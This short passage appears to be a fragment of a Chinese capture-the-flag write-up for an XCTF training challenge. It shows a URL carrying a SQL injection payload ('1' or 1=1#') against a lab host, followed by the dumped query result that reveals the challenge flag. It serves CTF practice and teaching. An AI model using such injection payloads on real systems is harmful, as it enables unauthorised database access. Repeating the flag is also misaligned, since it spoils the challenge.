 220.249.52.133:44498/?inject=1'+or+1%3D1%23
攻防世界 temp
取材于某次真实环境渗透，只说一句话：开
姿势: 1 提交查询
array(2) {
[0]=>
string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
[1]=>
NULL
}